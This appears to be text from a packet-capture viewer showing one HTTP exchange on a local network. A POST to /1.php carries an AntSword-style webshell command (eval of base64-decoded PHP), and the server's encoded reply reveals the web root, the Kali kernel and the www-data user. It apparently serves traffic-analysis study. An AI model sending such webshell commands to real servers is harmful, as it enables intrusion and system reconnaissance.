 192.168.1.1 49280 本地 192.168.1.200 80 本地 HTTP 11 2.87 KB 2.20 KB CLOSED 2022/02/10 14:25:19.568423000 2022/02/10 14:25:19.5719
数据包 数据流 时序图 日志
50 100 200 500 1K ASC EBC UTF8 0X 192.168.1.1:49280 <-> 192.168.1.200:80\数据包: 11
节点 1: IP 地址 = 192.168.1.1, TCP 端口 = 49280
节点 2: IP 地址 = 192.168.1.200, TCP 端口 = 80
POST /1.php HTTP/1.1
Host: 192.168.1.200
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 7.1; Trident/5.0)
Content-Type: application/x-www-form-urlencoded
Content-Length: 1640
Connection: close
ant=%40eval(%40base64_decode(%24_POST%5B'vb9e7bb57d4015'%5D))%3B&vb9e7bb57d4015=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwgIjAiKTtAc2V0X3RpbWVfbGltaXQoMCk7JG9wZGlyPUBpbmlfZ2V0KCJvcGVuX2Jhc2VkaXIiKTtpZigkb3BkaXIpIHskb2N3ZD1kaXJuYW1lKCRfU0VSVkVSW
HTTP/1.1 200 OK
Date: Thu, 10 Feb 2022 06:25:19 GMT
Server: Apache/2.4.43 (Debian)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 158
Connection: close
Content-Type: text/html; charset=UTF-8
e070a31dL3Zhci93d3cvaHRtbAkvCUxpbnV4IGthbGkgNS43LjAta2FsaTEtYW1kNjQgIzEgU01QIERlYmlhbiA1LjcuNi0xa2FsaTIgKDIwMjAtMDctMDEpIHg4Nl82NAl3d3ctZGF0YQ==fb53eb3b